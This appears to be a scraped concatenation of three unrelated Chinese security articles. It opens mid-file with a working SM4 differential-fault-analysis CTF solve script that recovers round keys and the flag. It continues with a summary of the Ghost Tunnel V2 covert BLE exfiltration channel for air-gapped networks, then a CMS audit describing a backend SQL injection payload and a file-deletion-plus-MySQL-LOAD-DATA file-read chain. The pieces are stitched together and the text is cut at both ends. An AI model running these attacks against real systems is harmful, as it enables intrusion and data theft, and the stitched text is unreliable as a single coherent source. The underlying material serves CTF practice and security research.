0x75,0x8f,0x3f,0xa6,0x47,0x07,0xa7,0xfc,0xf3,0x73,0x17,0xba,0x83,0x59,0x3c,
0x19,0xe6,0x85,0x4f,0xa8,0x68,0x6b,0x81,0xb2,0x71,0x64,0xda,0x8b,0xf8,0xeb,
0x0f,0x4b,0x70,0x56,0x9d,0x35,0x1e,0x24,0x0e,0x5e,0x63,0x58,0xd1,0xa2,0x25,
0x22,0x7c,0x3b,0x01,0x21,0x78,0x87,0xd4,0x00,0x46,0x57,0x9f,0xd3,0x27,0x52,
0x4c,0x36,0x02,0xe7,0xa0,0xc4,0xc8,0x9e,0xea,0xbf,0x8a,0xd2,0x40,0xc7,0x38,
0xb5,0xa3,0xf7,0xf2,0xce,0xf9,0x61,0x15,0xa1,0xe0,0xae,0x5d,0xa4,0x9b,0x34,
0x1a,0x55,0xad,0x93,0x32,0x30,0xf5,0x8c,0xb1,0xe3,0x1d,0xf6,0xe2,0x2e,0x82,
0x66,0xca,0x60,0xc0,0x29,0x23,0xab,0x0d,0x53,0x4e,0x6f,0xd5,0xdb,0x37,0x45,
0xde,0xfd,0x8e,0x2f,0x03,0xff,0x6a,0x72,0x6d,0x6c,0x5b,0x51,0x8d,0x1b,0xaf,
0x92,0xbb,0xdd,0xbc,0x7f,0x11,0xd9,0x5c,0x41,0x1f,0x10,0x5a,0xd8,0x0a,0xc1,
0x31,0x88,0xa5,0xcd,0x7b,0xbd,0x2d,0x74,0xd0,0x12,0xb8,0xe5,0xb4,0xb0,0x89,
0x69,0x97,0x4a,0x0c,0x96,0x77,0x7e,0x65,0xb9,0xf1,0x09,0xc5,0x6e,0xc6,0x84,
0x18,0xf0,0x7d,0xec,0x3a,0xdc,0x4d,0x20,0x79,0xee,0x5f,0x3e,0xd7,0xcb,0x39,
0x48,
]
# System parameter
SM4_FK = [0xa3b1bac6,0x56aa3350,0x677d9197,0xb27022dc]
# fixed parameter
SM4_CK = [
0x00070e15,0x1c232a31,0x383f464d,0x545b6269,
0x70777e85,0x8c939aa1,0xa8afb6bd,0xc4cbd2d9,
0xe0e7eef5,0xfc030a11,0x181f262d,0x343b4249,
0x50575e65,0x6c737a81,0x888f969d,0xa4abb2b9,
0xc0c7ced5,0xdce3eaf1,0xf8ff060d,0x141b2229,
0x30373e45,0x4c535a61,0x686f767d,0x848b9299,
0xa0a7aeb5,0xbcc3cad1,0xd8dfe6ed,0xf4fb0209,
0x10171e25,0x2c333a41,0x484f565d,0x646b7279
]
def invL(A):
tmp = A ^ rotl(A,2) ^ rotl(A,4) ^ rotl(A,8) ^ rotl(A,12) ^ rotl(A,14) ^ rotl(A,16) ^ rotl(A,18) ^ rotl(A,22) ^ rotl(A,24) ^ rotl(A,30)
return tmp
def invR(l):
tmp = [l[3],l[2],l[1],l[0]]
return tmp
def L(bb):
c = bb ^ (rotl(bb, 2)) ^ (rotl(bb, 10)) ^ (rotl(bb, 18)) ^ (rotl(bb, 24))
return c
def int2list(x):
a0 = x & 0xffffffff
a1 = (x >> 32) & 0xffffffff
a2 = (x >> 64) & 0xffffffff
a3 = (x >> 96) & 0xffffffff
return [a3,a2,a1,a0]
def fault_attak(ct1s,ct2s,target,round):
assert len(ct1s) == len(ct2s)
keys = []
for guess_key in range(256):
for i in range(len(ct1s)):
ct1 = ct1s[i]
ct1 = invR(int2list(bytes_to_long(ct1)))
ct2 = ct2s[i]
ct2 = invR(int2list(bytes_to_long(ct2)))
if round < 32:
for r in range(32-round):
ct1 = rev_round(ct1,32-r)
ct2 = rev_round(ct2,32-r)
x1,x2,x3,x4 = ct1
xx1,xx2,xx3,xx4 = ct2
out_diff = invL(xx4 ^ x4)
in_diff = (x1^xx1)^(x2^xx2)^(x3^xx3)
Sa = [(out_diff >> (i*8)) & 0xff for i in range(4)]
Sa = Sa[3-target]
Sb = SM4_BOXES_TABLE[((xx3 ^ xx2 ^ xx1) >> (3-target)*8) & 0xff ^ guess_key]
Sc = SM4_BOXES_TABLE[((xx3 ^ xx2 ^ xx1 ^ in_diff) >> (3-target)*8) & 0xff ^ guess_key]
if Sa == Sb ^ Sc:
if guess_key not in keys:
keys.append(guess_key)
break
return keys
def int2hex(x):
tmp = hex(x)[2:].rjust(32,"0")
return tmp
def attack_round_key_byte(target,round,num):
pts = []
ct1s = []
ct2s = []
p = 4 + target
FLAG = False
if round == 32:
p = target
round = 31
FLAG = True
f = random.randint(1,0xf)
for i in range(num):
pt = getRandomNBitInteger(32 * 4)
pt = int2hex(pt)
ct1 = long_to_bytes(int(encrypt1(pt),16))[:16]
ct2 = long_to_bytes(int(encrypt2(pt,round,f,p),16))[:16]
pts.append(pt)
ct1s.append(ct1)
ct2s.append(ct2)
if FLAG == True:
res1 = set(fault_attak(ct1s,ct2s,target,32))
else:
res1 = set(fault_attak(ct1s,ct2s,target,round))
pts = []
ct1s = []
ct2s = []
f = random.randint(1,0xff)
for i in range(num):
pt = getRandomNBitInteger(32 * 4)
pt = int2hex(pt)
ct1 = long_to_bytes(int(encrypt1(pt),16))[:16]
ct2 = long_to_bytes(int(encrypt2(pt,round,f,p),16))[:16]
pts.append(pt)
ct1s.append(ct1)
ct2s.append(ct2)
if FLAG == True:
res2 = set(fault_attak(ct1s,ct2s,target,32))
else:
res2 = set(fault_attak(ct1s,ct2s,target,round))
res = list(res1&res2)
return res[0]
def attack_round_keys(round):
keys = []
for i in range(4):
key = attack_round_key_byte(i,round,5)
keys.append(key)
return keys
def rev_round(ct,round):
global subkeys
X1,X2,X3,X4 = ct
sub_key = get_uint32_be(subkeys[32-round])
sbox_in = X1 ^ X2 ^ X3 ^ sub_key
b = [0, 0, 0, 0]
a = put_uint32_be(sbox_in)
b[0] = SM4_BOXES_TABLE[a[0]]
b[1] = SM4_BOXES_TABLE[a[1]]
b[2] = SM4_BOXES_TABLE[a[2]]
b[3] = SM4_BOXES_TABLE[a[3]]
bb = get_uint32_be(b[0:4])
c = bb ^ (rotl(bb, 2)) ^ (rotl(bb, 10)) ^ (rotl(bb, 18)) ^ (rotl(bb, 24))
X0 = X4 ^ c
ct = X0,X1,X2,X3
return ct
def int_list_to_bytes(x):
tmp = 0
for i in x:
tmp <<= 32
tmp |= i
tmp = long_to_bytes(tmp)
return tmp
def round_key(ka):
b = [0, 0, 0, 0]
a = put_uint32_be(ka)
b[0] = SM4_BOXES_TABLE[a[0]]
b[1] = SM4_BOXES_TABLE[a[1]]
b[2] = SM4_BOXES_TABLE[a[2]]
b[3] = SM4_BOXES_TABLE[a[3]]
bb = get_uint32_be(b[0:4])
rk = bb ^ (rotl(bb, 13)) ^ (rotl(bb, 23))
return rk
def rev_key(subkeys):
tmp_keys = [i for i in subkeys]
for i in range(32):
tmp_keys.append(0)
for i in range(32):
tmp_keys[i+4] = tmp_keys[i] ^ round_key(tmp_keys[i+1] ^ tmp_keys[i+2] ^ tmp_keys[i+3] ^ SM4_CK[31-i])
tmp_keys = tmp_keys[::-1]
MK = xor(SM4_FK[0:4], tmp_keys[0:4])
MK = int_list_to_bytes(MK)
return MK
r.recvuntil("sha256(XXX+")
suffix = r.recvuntil(") == ",drop = True)
target = r.recvuntil("\n")[:-1]
s = solve_pow(suffix,target)
r.sendline(s)
enc_flag = get_enc_flag()
subkeys = []
t = [32,31,30,29]
for i in t:
print("[+] Crack Round " + str(i) + " subkey")
keys = attack_round_keys(i)
print("[+] Find Round " + str(i) + " subkey")
print(keys)
subkeys.append(keys)
subkeys = [get_uint32_be(i) for i in subkeys]
attack_key = rev_key(subkeys)
attack_key = int2hex(bytes_to_long(attack_key))
print("[+] Find keys :")
print(attack_key)
enc_flag = enc_flag.decode("utf-8")
print("[+] Enc flag is :")
print(enc_flag)
flag = decrypt(enc_flag,attack_key)
flag = long_to_bytes(int(flag.decode("utf-8"),16))
print("[+] Get flag :")
print(flag)
r.interactive()
## Reference
<https://zh.wikipedia.org/wiki/SM4>
<https://en.wikipedia.org/wiki/Differential_fault_analysis>
<https://eprint.iacr.org/2010/063.pdf>
<http://www.sicris.cn/CN/abstract/abstract192.shtml>
[https://0xdktb.top/2020/08/24/WriteUp-强网杯2020-Crypto/](https://0xdktb.top/2020/08/24/WriteUp-%E5%BC%BA%E7%BD%91%E6%9D%AF2020-Crypto/) | 社区文章 |
# HITB议题解读 | Ghost Tunnel V2
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 议题概要:
2018年在4月的HITB阿姆斯特丹站上,我们(PegasusTeam)分享了一个关于隔离网攻击的议题——“Ghost Tunnel :Covert
Data Exfiltration Channel to Circumvent Air Gapping”。
Ghost
Tunnel是一种可适用于隔离环境下的后门传输方式。一旦payload在目标设备释放后,可在用户无感知情况下对目标进行控制及信息回传。相比于现有的其他类似研究(如WHID,一种通过
Wi-Fi 进行控制的 HID 设备),Ghost Tunnel不创建或依赖于任何有线、无线网络,甚至不需要外插任何硬件模块。
去年的Ghost Tunnel V1是利用Wi-Fi的probe和beacon数据帧来携带有效数据载荷,今年我们提出了一种全新的数据传输方式,利用蓝牙BLE广播来传输数据。
## 议题解析:
对于隔离网络的攻击一般有两个步骤:
1. 在目标系统植入恶意软件
2. 建立数据通道,(infiltrate & exfiltrate),以便执行命令和窃取数据。
根据之前的案例可以看到,任何可以承载数据的媒介都是可以用来建立数据通信的通道。Ghost Tunnel V2便是一个利用蓝牙BLE信号的隐蔽传输通道。
首先,以HID攻击为例:我们使用BashBunny等HID工具将恶意程序植入受害者设备,比如一台Windows笔记本。随后恶意程序将使用受害者设备的内置的BLE通信模块与另一台由攻击者控制的设备建立端到端的数据传输通道。此时,攻击者就可以远程执行命令并窃取数据。
值得注意的是,Ghost Tunnel
V2指的是通过利用受害者设备自身的蓝牙模块来建立传输通道的一种方式,其并不仅局限于使用HID攻击来植入恶意程序,实际上以其他方式植入也是可行的。相比于上一代的Wi-Fi传输,BLE可以提供更加稳定的数据传输通道,且完全不会对原有的蓝牙数据链路产生影响。
传统的蓝牙设备在传输数据时,需要先通过扫描,配对来建立连接,在操作系统中所有已经建立连接的设备都是可见的,这显然不是我们希望的。
而Ghost Tunnel
V2只使用扫描阶段的广播数据帧,不建立任何连接,在受害者端完全无感知,并且可以绕过任何现有的防火墙。其中,发送数据的称做Advertiser,接收数据的称做Scanner。
对于BLE广播来说,Scanner分为主动扫描和被动扫描,如下图是被动扫描,Scanner通过被动监听来获取其他设备的广播包。
下图是主动扫描,Scanner主动发送SCAN_REQ来获取广播包,Advertiser通过SCAN_RSP来回复广播数据包
目前的PC内置网卡已经普遍支持了蓝牙4.0及以上的模组,通过BLE广播包,可以支持发送最大29字节的自定义的数据。
首先Advertiser和Scanner通过一段自定义厂商数据作为通信的标识符,Advertiser发送数据时携带这个识别符,Scanner通过这个识别符订阅数据。
识别符 | length | type | Company id |
Data
---|---|---|---|---
0x05 | 0xFF | 0xFFFE |
0x1234
自定义数据 | len | type |
Custom data
如下图是Advertiser发送方数据实现
下图是Scanner接收方的数据
总而言之,Ghost Tunnel V2通过BLE广播来进行通信,整个过程不建立任何链接。
攻击者通过解析受害者设备发出的ADV_IND帧得到数据;受害者设备上的恶意程序将解析攻击者发出的ADV_IND帧来执行命令并返回数据。这便是Ghost
Tunnel BLE隐蔽传输通道的秘密。 | 社区文章 |
之前看了phpoop师傅的PbootCMS漏洞合集之审计全过程文章,一直没有真正的审过一套cms,代码审计只是停留在ctf题的层面上。所以接下来准备认真审计一些cms。菜鸡文章,希望大佬们不要喷。
### 查看网站目录结构确定基本内容
某shop-V3.1.1
├─ cache 缓存目录(自动创建)
├─ data 数据目录
│ ├─ database 数据库文件备份目录
│ ├─ uploads 上传数据目录
├─ framework Tiny 框架目录
├─ install html模板
├─ logs 日志目录(自动创建)
├─ protected 应用保护代码目录
│ ├─ classes 自由扩展类目录,可自己配制
│ ├─ config 配制文件目录,可自己指定
│ ├─ controllers 控制器目录
│ ├─ extension 程序扩展目录
│ ├─ widgets 插件目录
│ ├─ views 视图目录
├─ runtime 运行时生成的编译目录(自动创建)
├─ static 共用的静态文件
├─ themes 主题目录
│ ├─ default 默认主题
│ ├─├─skins 皮肤目录
│ ├─├─widgets 专属主题的插件目录
│ ├─├─views 视图目录
├─ index.php 前端入口文件
### URL 模式
URL 的访问方式是 `index.php?con=Controller&act=Action`
Action 有两种,一种是脚本处理类的 Action,此类 Action 是 Controller 的一个 function另一种是视图类的
Action(也就是视图),当 Controller 中不存在此 function 时,系统自 动会加载此 action
对应的视图文件,如果此视图也不存在,系统会跳转 404 页面。
开启伪静态时 URL 访问方式是 `/Controller/Action` 也可为`/index.php/Controller/Action`
### 了解系统参数与底层过滤情况
#### 原生 GET,POST,REQUEST
根据`var_dump`的结果可以看到原生GET,POST,REQUEST变量中的`' "
<>`等字符被转义了,通过debug跟踪代码以及全局搜索`$_REQUEST`等字符我并没有找到对这些变量进行过滤的地方,可能是在渲染输出的时候对字符串进行了过滤。
#### 系统外部变量获取函数
可以看到获取外部变量都调用了Req类,跟进`/framework/lib/util/request_class.php`
<?php
/**
* Tiny - A PHP Framework For Web Artisans
* @author Tiny <[email protected]>
* @copyright Copyright(c) 2010-2014 http://www.tinyrise.com All rights reserved
* @version 1.0
*/
/**
* 封装$_GET $_POST 的类,使$_GET $_POST 有一个统一的出入口
* @class Req
* @note
*/
class Req
{
//对应处理$_GET
public static function get()
{
$num = func_num_args();
$args = func_get_args();
if($num==1)
{
if(isset($_GET[$args[0]])){
if(is_array($_GET[$args[0]]))return $_GET[$args[0]];
else return trim($_GET[$args[0]]);
}
return null;
}
else if($num>=2)
{
if($args[1]!==null)$_GET[$args[0]] = $args[1];
else if(isset($_GET[$args[0]])) unset($_GET[$args[0]]);
}
else
{
return $_GET;
}
}
//对应处理$_POST
public static function post()
{
$num = func_num_args();
$args = func_get_args();
if($num==1)
{
if(isset( $_POST[$args[0]])){
if(is_array( $_POST[$args[0]]))return $_POST[$args[0]];
else return trim( $_POST[$args[0]]);
}
return null;
}
else if($num>=2)
{
if($args[1]!==null) $_POST[$args[0]] = $args[1];
else if(isset($_POST[$args[0]])) unset($_POST[$args[0]]);
}
else
{
return $_POST;
}
}
//同时处理$_GET $_POST
public static function args()
{
$num = func_num_args();
$args = func_get_args();
if($num==1)
{
if(isset($_POST[$args[0]])){
if(is_array($_POST[$args[0]]))return $_POST[$args[0]];
else return trim($_POST[$args[0]]);
}
else{
if(isset($_GET[$args[0]])){
if(is_array($_GET[$args[0]]))return $_GET[$args[0]];
else return trim($_GET[$args[0]]);
}
}
return null;
}
else if($num>=2)
{
if($args[1]!==null)
{
$_POST[$args[0]] = $args[1];
$_GET[$args[0]] = $args[1];
}
else
{
if(isset($_GET[$args[0]])) unset($_GET[$args[0]]);
if(isset($_POST[$args[0]])) unset($_POST[$args[0]]);
}
}
else
{
return $_POST+$_GET;
}
}
public function only()
{
$hash= md5(serialize($_POST));
$safebox = Safebox::getInstance();
$__hash__ = $safebox->get('__HASH__');
if($hash != $__hash__)
{
$safebox->set('__HASH__',$hash);
return true;
}
else
{
return false;
}
}
}
?>
GET和POST变量分别对应了`Req::get()、Req::post()、Req::args()`,且没有任何过滤,每次过滤都会调用Filter类,跟进`/framework/lib/util/filter_class.php`该类的每一个方法都对应着不同的过滤功能。
### 查看系统DB类,了解数据库底层运行方式
`/framework/web/model/module_class.php`和`/framework/web/model/query_class.php`前者用于被控制器调用,后者用于`viewAction`。基本上`Model`类的底层没有任何过滤,只是简单的进行类字符串拼接,所以只要能将`'`或`\`带入`Model`类中,且没有被`Filter`类过滤,即可构成注入。
### 系统情况初步集合
基本上除了Filter类,底层没有进行过于严格的过滤。只要调用了`Req`类获取参数且在渲染赋值的过程中没有使用`Filter`类进行过滤,那么就很容易造成xss。sql注入同理,底层`Model`类没有专门进行过滤。另外`Filter`类我只是简单的看了一下,具体在某个情况下调用的函数不排除被绕过的可能。
### 后台一处注入
前台看了好久,过滤的很严格找不到注入点,并且这个cms大部分功能都是后台的,所以我只好在后台找一下了,虽然没什么卵用,就当学习思路。`/protected/crontrollers/goods.php`
set_online方法中接收id参数进行商品上下架处理,却没有对id参数进行过滤,直接拼接进sql语句中。
and
if(1=1,sleep(1),0)#`
### 后台两处任意文件删除+任意文件读取
第一处比较鸡肋,只能删除`install.lock`文件`/protected/crontrollers/plugin.php`可以看到`name`参数没有任何过滤,我们可以利用`../../install`跳转到安装目录,将`install.lock`删除然后重新安装。然后配合MySQL
LOAD DATA
任意文件读取,读取服务器上的文件。任意文件读取
第二处可以删除任意文件同样可以删除`install.lock`配合MySQL
LOAD DATA读取任意文件。 | 社区文章 |
Subsets and Splits